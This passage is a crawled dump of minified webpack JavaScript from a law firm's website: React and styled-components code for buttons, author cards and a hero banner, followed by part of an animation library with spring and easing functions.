olourHover:",";"],(0,s.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.white),b=d.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),v=(0,d.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,a.qx)(12,13),(0,a.qx)(18,18),b),y={Button:d.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,i.eR)("color, background-color"),(0,a.qx)(16,24),c,l.oW,(0,a.qx)(20,24),(t=>{let{branding:e}=t;switch(e){case"solid":return p;case"outline":return g;case"white-solid":return m;case"white-outline":return h;case"midnight-solid":return u;case"midnight-outline":return x}}),(t=>{let{size:e}=t;if("small"===e)return v})),IconWrapper:b,Text:c}},8907:(t,e,o)=>{o.d(e,{KA:()=>s,Qj:()=>l,ZP:()=>r});var i=o(7294),n=o(9897),a=o(8719);const r=t=>{let{branding:e,className:o,disabled:r,icon:l,size:s,title:d,toggleOn:c=!1,type:p="button",onClick:g,iconOnly:m=!1}=t;return i.createElement(n.tE,{focusRingClass:"focus-ring"},i.createElement(a.A.Button,{className:o,branding:e,disabled:r,size:s,type:p,onClick:g,"data-toggle-on":c,"aria-label":`click to open ${d}`,"data-icon-only":m,"data-branding":e},i.createElement(a.A.Text,null,d),l&&i.createElement(a.A.IconWrapper,null,l)))},l=t=>{let{branding:e,className:o,href:r,icon:l,size:s,target:d="_self",title:c,iconOnly:p=!1}=t;return i.createElement(n.tE,{focusRingClass:"focus-ring"},i.createElement(a.A.Button,{className:o,as:"a",branding:e,href:r,size:s,target:d,"aria-label":`a link to the page ${c}`,"data-icon-only":p,"data-branding":e},i.createElement(a.A.Text,null,c),l&&i.createElement(a.A.IconWrapper,null,l)))},s=t=>{let{branding:e,className:o,icon:n,size:r,title:l,toggleOn:s=!1,iconOnly:d=!1}=t;return i.createElement(a.A.Button,{as:"span",className:o,branding:e,size:r,"data-toggle-on":s,"aria-label":`click to open ${l}`,"data-icon-only":d,"data-branding":e},i.createElement(a.A.Text,null,l),n&&i.createElement(a.A.IconWrapper,null,n))}},5637:(t,e,o)=>{o.d(e,{Z:()=>x});var i=o(7765),n=o(4555),a=o(4267),r=o(8534),l=o(3422),s=o(7416);const d=s.ZP.a.withConfig({displayName:"AuthorCardstyles__Container",componentId:"sc-1xru8yb-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;flex-direction:row;position:relative;align-items:center;color:var(--cardFgColour);text-decoration:none;&:focus{outline:none;}"],i.Z.primary.midnight,(0,n.qx)(48,72),(0,n.qx)(43,64)),c=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageWrapper",componentId:"sc-1xru8yb-1"})(["display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;flex:0 0 ",";&::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:",";width:100%;aspect-ratio:1;border-radius:5000px;}"],(0,n.qx)(43,64),i.Z.tertiary.mint),p=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageInner",componentId:"sc-1xru8yb-2"})(["",";border-radius:0 0 5000px 5000px;"],(0,r.PN)(120,136)),g=s.ZP.img.withConfig({displayName:"AuthorCardstyles__Image",componentId:"sc-1xru8yb-3"})(["",";object-position:top center;"],(0,r.Xn)()),m=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ContentWrapper",componentId:"sc-1xru8yb-4"})(["position:relative;padding:0 ",";"],(0,n.qx)(10,16)),u=s.ZP.p.withConfig({displayName:"AuthorCardstyles__Heading",componentId:"sc-1xru8yb-5"})(["",";font-style:italic;font-size:13px;"],a.Z.playfairDisplay.regular),h=s.ZP.h3.withConfig({displayName:"AuthorCardstyles__Title",componentId:"sc-1xru8yb-6"})(["",";font-size:16px;line-height:22px;margin-bottom:0;","[data-is-link='true']:hover &,","[data-is-link='true']:focus &{text-decoration:underline;}"],l.$B,d,d),x={Container:d,Heading:u,ImageWrapper:c,ImageInner:p,Image:g,JobTitle:s.ZP.p.withConfig({displayName:"AuthorCardstyles__JobTitle",componentId:"sc-1xru8yb-7"})([""," font-size:13px;line-height:20px;margin-bottom:0;"],l.oW),ContentWrapper:m,Title:h}},4952:(t,e,o)=>{o.d(e,{Z:()=>r});var i=o(8534),n=o(7294),a=o(5637);const r=t=>{var e;return n.createElement(a.Z.Container,{href:t.href,target:"_self","data-is-link":!!t.href},n.createElement(a.Z.ImageWrapper,null,n.createElement(a.Z.ImageInner,null,n.createElement(a.Z.Image,{src:(0,i.sQ)(t.image,{width:128,height:144}),loading:t.inBanner?"eager":"lazy",alt:null!==(e=t.image.altText)&&void 0!==e?e:t.name}))),n.createElement(a.Z.ContentWrapper,null,n.createElement(a.Z.Heading,null,t.heading?t.heading:"Author"),n.createElement(a.Z.Title,null,t.name),n.createElement(a.Z.JobTitle,null,t.jobTitle)))}},7158:(t,e,o)=>{o.d(e,{Z:()=>d});var i=o(7765),n=o(4555),a=o(8163),r=o(6805),l=o(7416);const s=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,n.qx)(40,64),i.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),d={Container:s,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],a.dR,s),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(t,e,o)=>{o.d(e,{Z:()=>l});var i=o(7294);const n=i.createContext({});var a=o(7158);const r=i.forwardRef(((t,e)=>{const{children:o,layout:r="default",flush:l="none",reduced:s="none",...d}=t,c=i.useContext(n);return i.createElement(a.Z.Container,{ref:e,id:c.id,"data-allow-scroll-margin":!!c.id||!!d.anchorId,"data-flush":l,"data-reduced":s,...d},i.createElement(a.Z.Inner,null,"fullWidth"===r?o:i.createElement(a.Z.SiteWide,null,o)))}));r.displayName="SectionWrapper";const l=r},9303:(t,e,o)=>{o.r(e),o.d(e,{default:()=>P});var i=o(8534),n=o(1646),a=o(1164),r=o(7294),l=o(1318),s=o(3196),d=o(7765),c=o(4555),p=o(4267),g=o(6805),m=o(3422),u=o(8907),h=o(5637),x=o(4649),b=o(7158),v=o(1229),y=o(7416);const f=(0,y.ZP)(x.Z).withConfig({displayName:"InnerHeroBannerstyles__Container",componentId:"sc-namtt6-0"})(["--sectionSpacingTop:",";--bgColor:",";--bgColorTransparent:",";--fgColor:",";&[data-theme=","]{--bgColor:",";--bgColorTransparent:",";}&[data-theme=","]{--bgColor:",";--bgColorTransparent:",";}position:relative;display:flex;align-items:center;justify-content:center;height:auto;min-height:560px;@media ","{min-height:400px;padding-top:100px;}&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;}&[data-is-slim='true']{min-height:490px;height:auto;@media ","{min-height:462px;height:auto;padding-top:100px;}}&[data-has-overlay='false']{@media ","{align-items:flex-end;}","{@media ","{padding-bottom:16px;}}}&[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;}&[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;}","{width:100%;padding:",";}"],(0,c.qx)(24,120),d.Z.primary.midnight,(0,v.m4)(d.Z.primary.midnight,.8),d.Z.primary.white,l.Q.Teal,d.Z.secondary.teal,(0,v.m4)(d.Z.secondary.teal,.8),l.Q.Pink,d.Z.secondary.coral,(0,v.m4)(d.Z.secondary.coral,.8),(0,g.Dp)(g.AS.Tablet),(0,g.Dp)(g.AS.Tablet),(0,g.C4)(g.AS.Tablet),b.Z.Inner,(0,g.C4)(g.AS.Tablet),b.Z.Inner,(0,c.qx)(16,32)),C=y.ZP.div.withConfig({displayName:"InnerHeroBannerstyles__Inner",componentId:"sc-namtt6-1"})(["position:relative;margin-left:0;z-index:1;padding:70px 0;@media ","{padding:70px 0 35px;}[data-has-overlay='false'] &{background-color:var(--bgColorTransparent);max-width:754px;padding:"," "," "," ",";border-radius:",";}&[data-title-only='true']{@media ","{position:absolute;top:50%;transform:translateY(-30%);width:calc(100% - (var(--sitePadding) * 2));}}"],(0,g.Dp)(g.AS.Tablet),(0,c.qx)(7,18),(0,c.qx)(16,28),(0,c.qx)(16,32),(0,c.qx)(16,32),(0,c.qx)(4,8),(0,g.C4)(g.AS.Tablet)),w=y.ZP.img.withConfig({displayName:"InnerHeroBannerstyles__BannerImage",componentId:"sc-namtt6-2"})(["position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;"]),Z=y.ZP.h1.withConfig({displayName:"InnerHeroBannerstyles__Title",componentId:"sc-namtt6-3"})(["",";max-width:730px;[data-title-only='true'] &{@media ","{margin-bottom:0;}}[data-is-slim='true'] &{@media ","{margin-bottom:12px;}}"],m.h2,(0,g.C4)(g.AS.Tablet),(0,g.C4)(g.AS.Tablet)),S=y.ZP.div.withConfig({displayName:"InnerHeroBannerstyles__Content",componentId:"sc-namtt6-4"})(["",";max-width:730px;color:var(--fgColor);"],m._R),I=(0,y.ZP)(u.Qj).withConfig({displayName:"InnerHeroBannerstyles__Cta",componentId:"sc-namtt6-5"})(["margin-top:50px;@media ","{margin-top:40px;}[data-is-slim='true'] &{margin-top:24px;@media ","{margin-top:40px;}}"],(0,g.Dp)(g.AS.Tablet),(0,g.Dp)(g.AS.Tablet)),k=y.ZP.span.withConfig({displayName:"InnerHeroBannerstyles__ErrorWrapper",componentId:"sc-namtt6-6"})(["display:block;font-size:",";line-height:1;font-style:italic;margin-bottom:32px;"],(0,c.qx)(120,180)),q=y.ZP.div.withConfig({displayName:"InnerHeroBannerstyles__PageLinks",componentId:"sc-namtt6-7"})(["margin-top:36px;@media ","{display:flex;}"],(0,g.Dp)(g.AS.TabletSmall)),B=y.ZP.span.withConfig({displayName:"InnerHeroBannerstyles__PageLinksLabel",componentId:"sc-namtt6-8"})(["",";",";@media ","{margin-bottom:8px;padding-right:",";}"],m.Mx,p.Z.dmSans.bold,(0,g.Dp)(g.AS.TabletSmall),(0,c.qx)(16,45)),A=y.ZP.ul.withConfig({displayName:"InnerHeroBannerstyles__PageLinksList",componentId:"sc-namtt6-9"})(["@media ","{display:flex;flex-wrap:wrap;column-gap:",";}"],(0,g.Dp)(g.AS.TabletSmall),(0,c.qx)(16,45)),T={BannerImage:w,Container:f,Content:S,Cta:I,Inner:C,PageLinks:q,PageLinksItem:y.ZP.li.withConfig({displayName:"InnerHeroBannerstyles__PageLinksItem",componentId:"sc-namtt6-10"})(["",";margin-bottom:12px;@media ","{margin-bottom:0;}a{",";color:",";&:hover{text-decoration-color:transparent;}}"],m.Mx,(0,g.Dp)(g.AS.TabletSmall),(0,s.eR)("text-decoration-color"),d.Z.secondary.coral),PageLinksLabel:B,PageLinksList:A,ErrorWrapper:k,Title:Z,SpeakerList:y.ZP.div.withConfig({displayName:"InnerHeroBannerstyles__SpeakerList",componentId:"sc-namtt6-11"})(["display:flex;flex-direction:column;flex-wrap:wrap;gap:15px ",";margin-top:30px;margin-bottom:10px;@media ","{flex-direction:row;max-width:730px;}","{--cardFgColour:",";}"],(0,c.qx)(25,50),(0,g.Dp)(g.AS.Tablet),h.Z.Container,d.Z.primary.white)};var _=o(4952);const P=t=>{let{isBrightBackground:e,content:o,cta:l,image:s,pageLinks:d,title:c,speakerList:p,overlay:g=!0,isSlim:m,theme:u,video:h}=t;const x=s?(0,i.Yp)(s,2650,375,10,1912/705,{transformations:g?["grayscale"]:[]}):[],b=null==s?void 0:s.altText,v=null!=h&&h.src&&(h.previewImage||null!=s&&s.src)?(0,i.sQ)(h.previewImage?h.previewImage:s,{width:1920}):void 0,y=c&&!o&&!p&&!l&&!d&&!h;return r.createElement(T.Container,{"data-bright":e&&x.length>0,"data-has-overlay":null==g||g,"data-is-slim":null!=m&&m,"data-theme":u},null!=h&&h.src?r.createElement(T.BannerImage,{as:"video",autoPlay:!0,preload:"auto",loop:!0,muted:!0,playsInline:!0,src:(0,a.x)(h.src,{format:"webm"}),poster:v}):null!=s&&s.src?r.createElement(T.BannerImage,{alt:b,loading:"eager",role:b?void 0:"presentation",src:x[0].split(" ")[0],srcSet:x.join(",")}):null,r.createElement(T.Inner,{"data-title-only":y},r.createElement(T.Title,null,c),p&&r.createElement(T.SpeakerList,null,p.map((t=>r.createElement(_.Z,{key:t.id,...t,heading:"Speaker"})))),o&&r.createElement(T.Content,{dangerouslySetInnerHTML:{__html:o}}),l&&r.createElement(T.Cta,{branding:"white-solid",href:l.url,target:l.target,title:l.text,icon:(0,n.w)(n.f.ArrowRight)}),d&&r.createElement(T.PageLinks,null,r.createElement(T.PageLinksLabel,null,"Popular pages:"),r.createElement(T.PageLinksList,null,d.map(((t,e)=>{var o;return r.createElement(T.PageLinksItem,{key:`page-link-item-${e}`},r.createElement("a",{href:t.url,target:null!==(o=t.target)&&void 0!==o?o:"_self",title:t.text},t.text))}))))))}},1032:(t,e,o)=>{t.exports=o.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(t,e,o)=>{t.exports=o.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=9303-04659f66e1112a4d9a9d.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/4378-5736f4acc53631eaae54.js
body_size: 30548
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[4378],{4394:(t,e,n)=>{n.d(e,{K:()=>r,k:()=>o});var r=function(){},o=function(){}},655:(t,e,n)=>{n.d(e,{CR:()=>s,XA:()=>u,ZT:()=>o,_T:()=>a,ev:()=>c,pi:()=>i});var r=function(t,e){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},r(t,e)};function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}r(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}var i=function(){return i=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},i.apply(this,arguments)};function a(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n}function u(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")}function s(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function c(t,e,n){if(n||2===arguments.length)for(var r,o=0,i=e.length;o<i;o++)!r&&o in e||(r||(r=Array.prototype.slice.call(e,0,o)),r[o]=e[o]);return t.concat(r||Array.prototype.slice.call(e))}Object.create,Object.create},2445:(t,e,n)=>{function r(t){return"object"==typeof t&&"function"==typeof t.start}n.d(e,{H:()=>r})},8488:(t,e,n)=>{n.d(e,{C:()=>r});var r=function(t){return Array.isArray(t)}},6861:(t,e,n)=>{n.d(e,{ev:()=>pt,b8:()=>vt});var r=n(655),o=n(4394),i=n(6773);function a(t,e){return t*Math.sqrt(1-e*e)}const u=["duration","bounce"],s=["stiffness","damping","mass"];function c(t,e){return e.some((e=>void 0!==t[e]))}function l(t){var{from:e=0,to:n=1,restSpeed:l=2,restDelta:d}=t,p=(0,r._T)(t,["from","to","restSpeed","restDelta"]);const v={done:!1,value:e};let{stiffness:m,damping:h,mass:y,velocity:g,duration:b,isResolvedFromDuration:x}=function(t){let e=Object.assign({velocity:0,stiffness:100,damping:10,mass:1,isResolvedFromDuration:!1},t);if(!c(t,s)&&c(t,u)){const n=function({duration:t=800,bounce:e=.25,velocity:n=0,mass:r=1}){let u,s;(0,o.K)(t<=1e4,"Spring duration must be 10 seconds or less");let c=1-e;c=(0,i.u)(.05,1,c),t=(0,i.u)(.01,10,t/1e3),c<1?(u=e=>{const r=e*c,o=r*t;return.001-(r-n)/a(e,c)*Math.exp(-o)},s=e=>{const r=e*c*t,o=r*n+n,i=Math.pow(c,2)*Math.pow(e,2)*t,s=Math.exp(-r),l=a(Math.pow(e,2),c);return(.001-u(e)>0?-1:1)*((o-i)*s)/l}):(u=e=>Math.exp(-e*t)*((e-n)*t+1)-.001,s=e=>Math.exp(-e*t)*(t*t*(n-e)));const l=function(t,e,n){let r=n;for(let n=1;n<12;n++)r-=t(r)/e(r);return r}(u,s,5/t);if(t*=1e3,isNaN(l))return{stiffness:100,damping:10,duration:t};{const e=Math.pow(l,2)*r;return{stiffness:e,damping:2*c*Math.sqrt(r*e),duration:t}}}(t);e=Object.assign(Object.assign(Object.assign({},e),n),{velocity:0,mass:1}),e.isResolvedFromDuration=!0}return e}(p),w=f,A=f;function C(){const t=g?-g/1e3:0,r=n-e,o=h/(2*Math.sqrt(m*y)),i=Math.sqrt(m/y)/1e3;if(void 0===d&&(d=Math.min(Math.abs(n-e)/100,.4)),o<1){const e=a(i,o);w=a=>{const u=Math.exp(-o*i*a);return n-u*((t+o*i*r)/e*Math.sin(e*a)+r*Math.cos(e*a))},A=n=>{const a=Math.exp(-o*i*n);return o*i*a*(Math.sin(e*n)*(t+o*i*r)/e+r*Math.cos(e*n))-a*(Math.cos(e*n)*(t+o*i*r)-e*r*Math.sin(e*n))}}else if(1===o)w=e=>n-Math.exp(-i*e)*(r+(t+i*r)*e);else{const e=i*Math.sqrt(o*o-1);w=a=>{const u=Math.exp(-o*i*a),s=Math.min(e*a,300);return n-u*((t+o*i*r)*Math.sinh(s)+e*r*Math.cosh(s))/e}}}return C(),{next:t=>{const e=w(t);if(x)v.done=t>=b;else{const r=1e3*A(t),o=Math.abs(r)<=l,i=Math.abs(n-e)<=d;v.done=o&&i}return v.value=v.done?n:e,v},flipTarget:()=>{g=-g,[e,n]=[n,e],C()}}}l.needsInterpolation=(t,e)=>"string"==typeof t||"string"==typeof e;const f=t=>0;var d=n(9326),p=n(2453),v=n(2960),m=n(8059),h=n(4582);function y(t,e,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?t+6*(e-t)*n:n<.5?e:n<2/3?t+(e-t)*(2/3-n)*6:t}function g({hue:t,saturation:e,lightness:n,alpha:r}){t/=360,n/=100;let o=0,i=0,a=0;if(e/=100){const r=n<.5?n*(1+e):n+e-n*e,u=2*n-r;o=y(u,r,t+1/3),i=y(u,r,t),a=y(u,r,t-1/3)}else o=i=a=n;return{red:Math.round(255*o),green:Math.round(255*i),blue:Math.round(255*a),alpha:r}}const b=(t,e,n)=>{const r=t*t,o=e*e;return Math.sqrt(Math.max(0,n*(o-r)+r))},x=[v.$,m.m,h.J],w=t=>x.find((e=>e.test(t))),A=t=>`'${t}' is not an animatable color. Use the equivalent color code instead.`,C=(t,e)=>{let n=w(t),r=w(e);(0,o.k)(!!n,A(t)),(0,o.k)(!!r,A(e));let i=n.parse(t),a=r.parse(e);n===h.J&&(i=g(i),n=m.m),r===h.J&&(a=g(a),r=m.m);const u=Object.assign({},i);return t=>{for(const e in u)"alpha"!==e&&(u[e]=b(i[e],a[e],t));return u.alpha=(0,p.C)(i.alpha,a.alpha,t),n.transform(u)}};var V=n(7405),E=n(8407),S=n(734),T=n(2476);function O(t,e){return(0,S.e)(t)?n=>(0,p.C)(t,e,n):V.$.test(t)?C(t,e):k(t,e)}const P=(t,e)=>{const n=[...t],r=n.length,o=t.map(((t,n)=>O(t,e[n])));return t=>{for(let e=0;e<r;e++)n[e]=o[e](t);return n}},R=(t,e)=>{const n=Object.assign(Object.assign({},t),e),r={};for(const o in n)void 0!==t[o]&&void 0!==e[o]&&(r[o]=O(t[o],e[o]));return t=>{for(const e in r)n[e]=r[e](t);return n}};function M(t){const e=E.P.parse(t),n=e.length;let r=0,o=0,i=0;for(let t=0;t<n;t++)r||"number"==typeof e[t]?r++:void 0!==e[t].hue?i++:o++;return{parsed:e,numNumbers:r,numRGB:o,numHSL:i}}const k=(t,e)=>{const n=E.P.createTransformer(e),r=M(t),i=M(e);return r.numHSL===i.numHSL&&r.numRGB===i.numRGB&&r.numNumbers>=i.numNumbers?(0,T.z)(P(r.parsed,i.parsed),n):((0,o.K)(!0,`Complex values '${t}' and '${e}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`),n=>`${n>0?e:t}`)},j=(t,e)=>n=>(0,p.C)(t,e,n);function L(t,e,{clamp:n=!0,ease:r,mixer:a}={}){const u=t.length;(0,o.k)(u===e.length,"Both input and output ranges must be the same length"),(0,o.k)(!r||!Array.isArray(r)||r.length===u-1,"Array of easing functions must be of length `input.length - 1`, as it applies to the transitions **between** the defined values."),t[0]>t[u-1]&&(t=[].concat(t),e=[].concat(e),t.reverse(),e.reverse());const s=function(t,e,n){const r=[],o=n||("number"==typeof(i=t[0])?j:"string"==typeof i?V.$.test(i)?C:k:Array.isArray(i)?P:"object"==typeof i?R:void 0);var i;const a=t.length-1;for(let n=0;n<a;n++){let i=o(t[n],t[n+1]);if(e){const t=Array.isArray(e)?e[n]:e;i=(0,T.z)(t,i)}r.push(i)}return r}(e,r,a),c=2===u?function([t,e],[n]){return r=>n((0,d.Y)(t,e,r))}(t,s):function(t,e){const n=t.length,r=n-1;return o=>{let i=0,a=!1;if(o<=t[0]?a=!0:o>=t[r]&&(i=r-1,a=!0),!a){let e=1;for(;e<n&&!(t[e]>o||e===r);e++);i=e-1}const u=(0,d.Y)(t[i],t[i+1],o);return e[i](u)}}(t,s);return n?e=>c((0,i.u)(t[0],t[u-1],e)):c}var D=n(940);function I(t,e){return t.map((()=>e||D.mZ)).splice(0,t.length-1)}function F({from:t=0,to:e=1,ease:n,offset:r,duration:o=300}){const i={done:!1,value:t},a=Array.isArray(e)?e:[t,e],u=function(t,e){return t.map((t=>t*e))}(r&&r.length===a.length?r:function(t){const e=t.length;return t.map(((t,n)=>0!==n?n/(e-1):0))}(a),o);function s(){return L(u,a,{ease:Array.isArray(n)?n:I(a,n)})}let c=s();return{next:t=>(i.value=c(t),i.done=t>=o,i),flipTarget:()=>{a.reverse(),c=s()}}}const B={keyframes:F,spring:l,decay:function({velocity:t=0,from:e=0,power:n=.8,timeConstant:r=350,restDelta:o=.5,modifyTarget:i}){const a={done:!1,value:e};let u=n*t;const s=e+u,c=void 0===i?s:i(s);return c!==s&&(u=c-e),{next:t=>{const e=-u*Math.exp(-t/r);return a.done=!(e>o||e<-o),a.value=a.done?c:c+e,a},flipTarget:()=>{}}}};var $=n(2396);function U(t,e,n=0){return t-e-n}const H=t=>{const e=({delta:e})=>t(e);return{start:()=>$.ZP.update(e,!0),stop:()=>$.qY.update(e)}};function N(t){var e,n,{from:o,autoplay:i=!0,driver:a=H,elapsed:u=0,repeat:s=0,repeatType:c="loop",repeatDelay:f=0,onPlay:d,onStop:p,onComplete:v,onRepeat:m,onUpdate:h}=t,y=(0,r._T)(t,["from","autoplay","driver","elapsed","repeat","repeatType","repeatDelay","onPlay","onStop","onComplete","onRepeat","onUpdate"]);let g,b,x,{to:w}=y,A=0,C=y.duration,V=!1,E=!0;const S=function(t){if(Array.isArray(t.to))return F;if(B[t.type])return B[t.type];const e=new Set(Object.keys(t));return e.has("ease")||e.has("duration")&&!e.has("dampingRatio")?F:e.has("dampingRatio")||e.has("stiffness")||e.has("mass")||e.has("damping")||e.has("restSpeed")||e.has("restDelta")?l:F}(y);(null===(n=(e=S).needsInterpolation)||void 0===n?void 0:n.call(e,o,w))&&(x=L([0,100],[o,w],{clamp:!1}),o=0,w=100);const T=S(Object.assign(Object.assign({},y),{from:o,to:w}));return i&&(null==d||d(),g=a((function(t){if(E||(t=-t),u+=t,!V){const t=T.next(Math.max(0,u));b=t.value,x&&(b=x(b)),V=E?t.done:u<=0}null==h||h(b),V&&(0===A&&(null!=C||(C=u)),A<s?function(t,e,n,r){return r?t>=e+n:t<=-n}(u,C,f,E)&&(A++,"reverse"===c?(E=A%2==0,u=function(t,e,n=0,r=!0){return r?U(e+-t,e,n):e-(t-e)+n}(u,C,f,E)):(u=U(u,C,f),"mirror"===c&&T.flipTarget()),V=!1,m&&m()):(g.stop(),v&&v()))})),g.start()),{stop:()=>{null==p||p(),g.stop()}}}var Y=n(9296),_=n(6917);const q=(t,e)=>1-3*e+3*t,z=(t,e)=>3*e-6*t,K=t=>3*t,W=(t,e,n)=>((q(e,n)*t+z(e,n))*t+K(e))*t,X=(t,e,n)=>3*q(e,n)*t*t+2*z(e,n)*t+K(e),Z=.1;function J(t,e,n,r){if(t===e&&n===r)return D.GE;const o=new Float32Array(11);for(let e=0;e<11;++e)o[e]=W(e*Z,t,n);return i=>0===i||1===i?i:W(function(e){let r=0,i=1;for(;10!==i&&o[i]<=e;++i)r+=Z;--i;const a=r+(e-o[i])/(o[i+1]-o[i])*Z,u=X(a,t,n);return u>=.001?function(t,e,n,r){for(let o=0;o<8;++o){const o=X(e,n,r);if(0===o)return e;e-=(W(e,n,r)-t)/o}return e}(e,a,t,n):0===u?a:function(t,e,n,r,o){let i,a,u=0;do{a=e+(n-e)/2,i=W(a,r,o)-t,i>0?n=a:e=a}while(Math.abs(i)>1e-7&&++u<10);return a}(e,r,r+Z,t,n)}(i),e,r)}var G={linear:D.GE,easeIn:D.YQ,easeInOut:D.mZ,easeOut:D.Vv,circIn:D.Z7,circInOut:D.X7,circOut:D.Bn,backIn:D.G2,backInOut:D.XL,backOut:D.CG,anticipate:D.LU,bounceIn:D.h9,bounceInOut:D.yD,bounceOut:D.gJ},Q=function(t){if(Array.isArray(t)){(0,o.k)(4===t.length,"Cubic bezier arrays must contain four numerical values.");var e=(0,r.CR)(t,4);return J(e[0],e[1],e[2],e[3])}return"string"==typeof t?((0,o.k)(void 0!==G[t],"Invalid easing type '".concat(t,"'")),G[t]):t},tt=function(t,e){return!("zIndex"===t||"number"!=typeof e&&!Array.isArray(e)&&("string"!=typeof 